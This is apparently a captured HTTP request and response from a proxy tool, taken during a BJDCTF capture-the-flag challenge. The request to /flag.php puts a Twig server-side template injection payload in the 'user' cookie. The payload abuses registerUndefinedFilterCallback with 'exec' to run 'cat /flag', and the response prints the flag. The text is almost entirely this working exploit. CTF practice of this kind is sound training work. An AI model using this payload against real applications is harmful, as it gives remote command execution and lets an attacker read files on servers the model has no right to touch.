 Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: 110c4050-c8c3-40bc-8258-cb867478ca07.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://110c4050-c8c3-40bc-8258-cb867478ca07.node4.buuoj.cn:81/flag.php
8 Connection: close
9 Cookie: PHPSESSID=e0def056ad5ddaadfa5712f6eb5ae47f; user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("echo
`cat /flag`")}}
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Hex Render \n
BJDCTF
Hello flag{a1819b2e-13c7-42c4-8652-
1f159ac310e9}
Logout